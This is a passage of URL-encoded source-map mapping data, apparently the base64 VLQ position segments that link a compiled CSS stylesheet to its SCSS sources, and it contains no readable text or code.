B%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUAnPH%3BInCtGD%2CYAAA%3B%3BEmCqHA%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAnOH%3BEAAD%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUApOH%3BInCrHD%2CcAAA%3B%3BEmC0HA%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWA9NH%3BEAAD%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA%5C%2FNH%3BInC1HD%2CcAAA%3B%3BEmC%2BHA%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAzNH%3BEAAD%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA1NH%3BInC%5C%2FHD%2CcAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COA0BI%3BIACI%2CWAAA%3BInCnMR%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BEkFhUT%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2elB%3BInCxWA%2CgBAAA%3B%3BEmCugBI%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwoBjB%2CSAAY%2CSAER%3BEAAD%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCyoBjB%2CUAAa%2CSACT%3BIACG%2CSAAS%2CGAAT%3BInCxgBR%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%3BInC5iBA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CUAAA%3BIAAA%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CsB4CkII%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%2CMGpzBC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4CtMY%2CsBATR%2CkBAGI%2COAAM%2CIAAI%2COAML%2CUAAU%3BIACP%2CmBAAA%3B%3BEAGJ%2CsBAbR%2CkBAGI%2COAAM%2CIAAI%2COAUL%2CUAAU%3BIACP%2CgBAAA%3B%3BEAtChB%2CsBAwBI%2CkBAkBI%2CyBACI%2COAAM%2CIAAI%2COAAU%3BIAChB%2CWAAA%3B%3BEjD4JhB%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CaAII%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEAPR%2CaAII%2CiBAKI%3BIACI%2CYAAA%3B%3BEAVZ%2CaAII%2CiBAKI%2CWAGI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3B%3BEAfhB%2CaAII%2CiBAKI%2CWASI%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAKJ%2CaAtBR%2CiBAqBK%2CUAAU%2CGACN%3BIjCpEb%2C8BAAA%3BIiCsEgB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAMhB%3BIjCnFA%2CgBAAA%3BIAAA%2CiBAAA%3B%3BEiCwFA%2CgBACI%3BIACI%2CiBAAA%3BIACA%2CeAAA%3B%3BEAIR%2CUACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEASJ%2CKAAC%2CcACG%2CcACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEANhB%2CKAWI%3BIACI%2CWAAA%3B%3BEAIR%2CeACI%3BIAEI%2CmBAAA%3B%3BEAHR%2CeACI%2CgBAII%3BEALR%2CeACI%2CgBAKI%3BIACI%2CoBAAA%3B%3BElBjKZ%2CwBAII%2CUAAU%3BEAHd%2CuBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAIR%2CuBACI%2CUAAS%2CiBACL%3BIACI%2CgBAAA%3B%3BEASZ%2CmBACI%2CKAAI%3BIACA%2CmBAAA%3B%3BEAFR%2CmBAKI%2CKAAI%3BIACA%2CUAAA%3B%3BEANR%2CmBASI%2CKAAI%3BIACA%2CUAAA%3B%3BEAIR%2CyBACI%2CKAAI%3BIACA%2CUAAA%3B%3BEAGJ%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKAEI%3BI1CyHV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYAEE%3BIACE%2CaAAA%3B%3BE3BqHR%2CQAAS%2CMAAK%2CMAAM%2CyB2BhHtB%2CQAAQ%3BI1CwGV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyBAKhB%3BIACI%2CgBAAA%3B%3BEANR%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BEAVV%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BIACE%2CgBAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CmBAAA%3B%3BEAGI%2CyBAJR%2CUAGI%2COACK%3BEACD%2CyBALR%2CUAGI%2COAEK%3BIfhCb%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3BIpBjoBgB%2CmBAAA%3B%3BEoBmoBhB%2CyBpB1oBI%2CUAGI%2COACK%2CKoBsoBT%3BEAAJ%2CyBpB1oBI%2CUAGI%2COAEK%2CSoBqoBT%3BIACA%2CWAAA%3B%3BEpBjoBQ%2CyBAVR%2CUAGI%2COAOK%3BIACG%2CUAAA%3B%3BEAiBhB%2CgCAOI%3BIACI%2C6BAAA%3BIACA%2CaAAA%3B%3BEAIA%2CgCADJ%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CgCATJ%2CSASK%3BIACG%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAKJ%2CgCADJ%2CKACK%3BIACG%2CUAAA%3B%3BEAGJ%2CgCALJ%2CKAKK%2CIAAI%3BIACD%2CkBAAA%3B%3BEAGJ%2CgCATJ%2CKASK%3BIACG%2CiBAAA%3B%3BEAKJ%2CgCADJ%2CYACK%3BIACG%2CgBAAA%3B%3BEY%5C%2FGZ%2CuBAEI%3BEADJ%2CeACI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CuBANJ%2CeAMQ%3BEAAJ%2CeANJ%2CeAMQ%3BI3BGZ%2C8BAAA%3BI2BDY%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CuBAiBI%2CcACI%3BEAjBR%2CeAgBI%2CcACI%3BIACI%2CmBAAA%3B%3BEAnBZ%2CuBAuBI%3BEAtBJ%2CeAsBI%3BIACI%2CmBAAA%3B%3BEAQR%2CcAEI%3BEADJ%2CmBACI%3BIACI%2CcAAA%3B%3BEwDnKR%2CqBACI%3BIACI%2CWAAA%3B%3BEAFR%2CqBAKI%3BIACI%2CgBAAA%3B%3BEC5IR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEC6CR%2CkBACI%3BIACI%2CUAAA%3B%3BEC2TJ%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CaAAA%3B%3BEAGJ%2COAAC%2CQACG%3BIACI%2CcAAA%3B%3BEAIR%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%2COAAQ%2CQAAC%3BEACV%2COAAC%3BIACG%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3B%3BEAJR%2CoBAOI%2CUAAY%3BIACR%2CgBAAA%3B%3BEAGJ%2CoBAAC%2CiBAAkB%2CQAAO%3BIACtB%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIA%2CoBADJ%2CQACK%3BIACG%2C0BAAA%3B%3BEAGJ%2CoBALJ%2CQAKK%3BIACG%2CgBAAA%3B%3BEAGJ%2CoBATJ%2CQASK%3BIACG%2CaAAA%3B%3BEAIA%2CoBAdR%2CQAaK%2CQACI%3BIACG%2CSAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%3BIACG%2CUAAA%3B%3BEADJ%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%2COAGG%3BIACI%2CmBAAA%3B%3BEAGJ%2CoBA3BhB%2CQAaK%2CQACI%2CKAMI%2COAOI%3BIACG%2CUAAA%3B%3BEAGJ%2CoBA%5C%2FBhB%2CQAaK%2CQACI%2CKAMI%2COAWI%3BEACD%2CoBAhChB%2CQAaK%2CQACI%2CKAMI%2COAYI%3BItFjIrB%2C6BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIsFiLwB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CoBA1ChB%2CQAaK%2CQACI%2CKAMI%2COAsBI%3BItFzLrB%2CyBAAA%3BIsF2LwB%2CeAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CoBAlDR%2CQAaK%2CQAqCI%3BIACG%2CmBAAA%3B%3BEAEA%2CoBArDZ%2CQAaK%2CQAqCI%2CMAGI%3BIACG%2CUAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAIR%2CoBA5DR%2CQAaK%2CQA%2BCI%3BItF3Mb%2CgBAAA%3BIAhBF%2CsDAAA%3BIACK%2CmDAAA%3BIACC%2CkDAAA%3BIAcJ%2C8CAAA%3BIsFgNgB%2CsBAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAXJ%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAfR%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%2CMAII%3BIACI%2CcAAA%3B%3BEAGJ%2CoBAjFhB%2CQAaK%2CQA%2BCI%2CQAaG%2CMAQK%3BIACG%2CyBAAA%3B%3BEAMhB%2CoBAxFJ%2CQAwFK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3B%3BEAEA%2CoBA5FR%2CQAwFK%2CQAII%3BItF3Ob%2CcAAA%3BIsF6OgB%2CeAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CoBAnGZ%2CQAwFK%2CQAII%2CSAOI%3BIACG%2CSAAS%2CGAAT%3B%3BEAZZ%2CoBAxFJ%2CQAwFK%2CQAgBG%3BEAhBJ%2CoBAxFJ%2CQAwFK%2CQAiBG%3BIACI%2CeAAA%3B%3BEAlBR%2CoBAxFJ%2CQAwFK%2CQAqBG%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAvBR%2CoBAxFJ%2CQAwFK%2CQA0BG%2CQAAO%3BIACH%2CmBAAA%3B%3BEAIR%2CoBAvHJ%2CQAuHK%3BIACG%2CeAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CoBA3HR%2CQAuHK%2CQAIO%3BIACA%2CgBAAA%3B%3BE1DpGZ%2CSAAC%2COAAO%3BIACJ%2CYAAA%3BI5BxKR%2CQAAA%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BI4B6KQ%2CWAAA%3B%3BEAIR%3BIAEI%2CmBAAA%3B%3BEAII%2C0BAFJ%2CUAEK%3BIACG%2CgCAAA%3BIACA%2CcAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAJJ%2C0BAFJ%2CUAEK%2COAMG%3BIACI%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2C0BAjBR%2CUAEK%2COAeI%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3B%3BEAHJ%2C0BAjBR%2CUAEK%2COAeI%2CMAKG%3BIACI%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3B%3BEAEA%2C0BA3BhB%2CUAEK%2COAeI%2CMAKG%2CMAKK%3BIACG%2CeAAA%3B%3BEAXZ%2C0BAjBR%2CUAEK%2COAeI%2CMAeG%3BIACI%2CgCAAA%3BIACA%2CgBAAA%3B%3BEAhCZ%2C0BAFJ%2CUAEK%2COAoCG%3BIACI%2CaAAA%3B%3BEAIR%2C0BA3CJ%2CUA2CK%2CIAAI%3BIACD%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3B%3BEAIJ%2C0BAlDJ%2CUAkDK%2CMACG%3BI5BxOZ%2CeAAA%3B%3BE4B8OQ%2C0BAzDJ%2CUAyDK%3BIACG%2CWAAA%3B%3BEAIJ%2C0BA9DJ%2CUA8DK%3BIACG%2CYAAA%3B%3BEAKZ%2C0BACI%3BIACI%2CcAAA%3B%3BEAOI%2CcAHE%2CSACV%2CSACK%2CKACI%3BIACG%2CWAAA%3B%3BEADJ%2CcAHE%2CSACV%2CSACK%2CKACI%2CSAGK%3BIACE%2CiBAAA%3B%3BE2DhepB%2CMAAM%3BIACF%2CcAAA%3BIACA%2CkBAAA%3B%3BEAFJ%2CMAAM%2CWAIF%2COAAM%3BIACF%2CgBAAA%3B%3BEALR%2CMAAM%2CWAQF%2CMAAK%2CUACC%3BEATV%2CMAAM%2CWAQF%2CMAAK%2CUAEC%3BIACE%2CWAAA%3B%3BEjEmOZ%3BIACI%2CmBAAA%3B%3BEAEA%2CSAAS%2CQAAQ%2CKAAM%3BIACnB%2CSAAA%3B%3BEAJR%2CwBAOI%3BIACI%2CeAAA%3BIACA%2CeAAA%3B%3BEpB9KR%2CmBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAaR%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CuBACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAHZ%2CuBACI%2CaAKI%3BIACI%2CYAAA%3BIACA%2CgBAAA%3B%3BE2B%2BXZ%2CYAEI%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEAJR%2CYAEI%2CMAII%3BIACI%2CiBAAA%3B%3BEAPZ%2CYAEI%2CMAQI%3BIACI%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2C0BAAA%3B%3BEAKZ%2CsBACI%2CQAAO%3BIAEH%2CcAAA%3BIACA%2CYAAA%3B%3BEAIR%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEASZ%3BIACI%2CgBAAA%3B%3BEADJ%2C6BAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAPR%2C6BAUI%3BIACI%2CgBAAA%3B%3BEAIR%3BIACI%2CgBAAA%3BIACA%2CaAAA%3B%3BEAGI%2CoBADJ%2CKACK%3BIACG%2CkBAAA%3B%3BEAGJ%2CoBALJ%2CKAKK%3BIACG%2CiBAAA%3B%3BEAVZ%2CoBAcI%2CMAAM%3BIACF%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAhBR%2CoBAmBI%2CMACI%3BEApBR%2CoBAmBI%2CMAEI%3BIACI%2CiBAAA%3B%3BEAIR%2CoBAAC%2CQACG%3BIACI%2CaAAA%3B%3BEAKZ%2CoBACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAHR%2CoBAMI%3BIACI%2CkBAAA%3B%3BEAPR%2CoBAUI%3BIACI%2CYAAA%3B%3BEAOI%2CkBAFR%2CMACI%2CKACK%3BEACD%2CkBAHR%2CMACI%2CKAEK%3BIACG%2CeAAA%3B%3BEAKZ%2CkBAAC%2CQAEG%2CKAAI%3BEADR%2CkBAAC%2CSACG%2CKAAI%3BIACA%2CkBAAA%3B%3BEAMA%2CkBAFP%2CWACG%2CKACK%3BEACD%2CkBAHP%2CWACG%2CKAEK%3BEACD%2CkBAJP%2CWACG%2CKAGK%3BIACG%2CkBAAA%3B%3BEAGJ%2CkBARP%2CWACG%2CKAOK%3BIACG%2CiBAAA%3B%3BENhqBhB%2CKAAK%2CKAAK%3BIACN%2CUAAA%3B%3BEADJ%2CKAAK%2CKAAK%2COAMN%2CUACI%3BIACI%2CUAAA%3B%3BEARZ%2CKAAK%2CKAAK%2COAMN%2CUAKI%2COAAM%3BIAEF%2CUAAA%3B%3BEOicZ%3BEACA%3BIACI%2CYAAA%3B%3BEAGJ%2CWAAY%3BIACR%2CcAAA%3B%3BEAGJ%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3BEAFJ%2CYAII%2COAAM%3BIACF%2CgCAAA%3BI9BtNR%2CyBAAA%3B%3BE8BiNA%2CYASI%2CQAAO%3BIACH%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAXR%2CYAcI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BI9BlER%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE8BqET%2CUACM%2CsBACE%3BIACI%2CqBAAA%3B%3BEAHZ%2CUACM%2CsBAKE%2CYAAc%3BIACV%2CYAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BI0DveA%2CqBAAA%3BIACA%2CkBAAA%3B%3BExFFA%2CiBAAC%3BEACD%2CiBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CiBAAC%3BIACG%2CWAAA%3B%3BE8BieJ%2CiB0DpeA%3BIxFgPA%2CUAAA%3BIwF9OI%2CeAAA%3BIxF8OJ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BERodA%2CiB0DpeA%2CelDoOE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CelDsBC%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CelDkCC%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CelDwCC%2COACI%3BItCuML%2CcAAA%3B%3BEwFqEA%2CiBArTA%2CeAqTC%3BIxFrED%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEkDqSA%2CiBArTA%2CeAqTC%2COlDjFC%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CeAqTC%2COlD%5C%2FRA%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CeAqTC%2COlDnRA%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CeAqTC%2COlD7QA%2COACI%3BItCuML%2CcAAA%3B%3BE8BoPA%2CiB0D7SA%3BIxFyDA%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BInD0KA%2CmBAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CYAAA%3BIwFhDI%2CsBAAA%3BIACA%2CaAAA%3BIACA%2CkBAAA%3BIxF8CJ%2CSAAA%3BIAAA%2CQAAA%3BIAAA%2CkDAAA%3B%3BE8BoPA%2CiB0D7SA%2CGAsBI%3BIxFmCJ%2CSAAA%3BIAAA%2CUAAA%3B%3BEwF3BQ%2CiBA9BR%2CGAsBI%2CGAQK%3BIxF2BT%2CmBAAA%3BIwFzBY%2CeAAA%3B%3BEAuTZ%2CiBAvVA%2CGAuVC%3BEACD%2CiBAxVA%2CGAwVC%3BIACG%2C0BAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3B%3BEAGJ%2CiBAjWA%2CGAiWC%3BIACG%2CiBAAA%3BIxFzSJ%2CyDAAA%3BIwF2SI%2CWAAA%3B%3BEAGJ%2CiBAvWA%2CGAuWC%3BIACG%2CiBAAA%3BIxF%5C%2FSJ%2CyDAAA%3BIwFiTI%2CWAAA%3B%3BEAlCJ%2CiBAxUA%2CGAwUC%3BIxF%5C%2FQD%2CWAAA%3BIAAA%2CUAAA%3B%3BEwFoRA%2CiBA7UA%2CGA6UC%3BIxFpRD%2CUAAA%3BIAAA%2CUAAA%3B%3BEwFZA%2CiBAAC%3BIACG%2CiBAAA%3B%3BEADJ%2CiBAAC%2COAGG%3BIACI%2CcAAA%3B%3BE1D4PR%2CiBAgBI%2CGACI%3BI9BrQR%2CWAAA%3BIAAA%2CqBAAA%3BI8BgRY%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3BEqBnaZ%2CiBrBqZI%2CGACI%2CEqBtZP%3BInDiJD%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CiBrBgZI%2CGACI%2CEqBjZP%3BInD4ID%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CiBrB2YI%2CGACI%2CEqB5YP%3BInDuID%2CWAAA%3BIAAA%2CqBAAA%3B%3BE8BoPA%2CiBAkCI%3BIACI%2CeAAA%3B%3BEAnCR%2CiBAsCI%3BIACI%2CaAAA%3B%3BEAvCR%2CiBA0CI%2CQAAO%3BI2CvVX%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIAAA%2CWAAA%3B%3BEyE7CA%2CiB3C2UI%2CQAAO%2CO2C3UV%3BEACD%2CiB3C0UI%2CQAAO%2CO2C1UV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CqUI%2CQAAO%2CO2CrUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CgUI%2CQAAO%2CO2ChUV%3BEACD%2CiB3C%2BTI%2CQAAO%2CO2C%5C%2FTV%3BEACD%2CQAAQ%2CUAAW%2CkB3C8Tf%2CQAAO%3BI2C7TP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BE8BoPA%2CiBA%2BCI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CaAAA%3B%3BEQrcR%2CiBRwcK%2COACG%2CQAAO%2COQzcd%3BItCgKD%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3B%3BE8BwSI%2CiBAAC%2COAQG%3BIACI%2CcAAA%3B%3BEA7DZ%2CiBAiEI%3BIACI%2CaAAA%3B%3BEAKJ%2COAAC%2CMACK%2CUAAO%3BI9B5TjB%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BIrBweY%2CYAAA%3BIACA%2CiBAAA%3B%3BEAJR%2COAAC%2CMACK%2CUAAO%2CMqBhef%3BIACE%2CqBAAA%3BIACA%2CmBAAA%3B%3BErB6dA%2COAAC%2CMACK%2CUAAO%2CMAKH%3BIACE%2CkBAAA%3B%3BEAEA%2COATX%2CMACK%2CUAAO%2CMAKH%2CKAGG%3BEATb%2COAAC%2CMACK%2CUAAO%2CMAKH%2CKAII%3BIACE%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAfX%2CMACK%2CUAAO%2CMAKH%2CKASG%2CQACG%3BI9B3UpB%2CWAAA%3BIAAA%2CiBAAA%3B%3BE8BmVgB%2COAxBX%2CMACK%2CUAAO%2CMAsBH%2CsBACG%3BIACG%2CSAAS%2CgBAAT%3BIACA%2CqBAAA%3BIACA%2CoBAAA%3B%3BEAIA%2COA%5C%2FBf%2CMACK%2CUAAO%2CMAsBH%2CsBAOG%2CWACI%3BIACG%2CaAAA%3B%3BEAhCpB%2COAAC%2CMACK%2CUAAO%2CMAoCH%2CoBAAoB%3BIAClB%2CaAAA%3B%3BEAKZ%2COAAC%3BIACG%2CoBAAA%3B%3BEAIR%3BIACI%2CwBAAA%3B%3BEADJ%2CKAGI%3BIACI%2CmBAAA%3B%3BEAIR%3BIACI%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CmCAAA%3B%3BEAHJ%2CaAKM%3BEALN%2CaAMM%3BEANN%2CaAOM%3BIACE%2CsBAAA%3BIACA%2CWAAA%3B%3BEAIR%3BI9BhYA%2CmBAAA%3BI8BkYI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAHJ%2CYAKI%2CUACI%2CSACI%2CGAAE%3BIACE%2CaAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEAEA%2CYARZ%2CUACI%2CSACI%2CGAAE%2CSAMG%3BEACD%2CYATZ%2CUACI%2CSACI%2CGAAE%2CSAOG%3BIACG%2CYAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CYAhBZ%2CUACI%2CSACI%2CGAAE%2CSAcG%3BI9BrZjB%2CyDAAA%3B%3BE8ByZgB%2CYApBZ%2CUACI%2CSACI%2CGAAE%2CSAkBG%3BI9BzZjB%2CyDAAA%3BI8B2ZoB%2CqBAAA%3B%3BEAQhB%2COAAC%3BIACG%2CgBAAA%3B%3BEA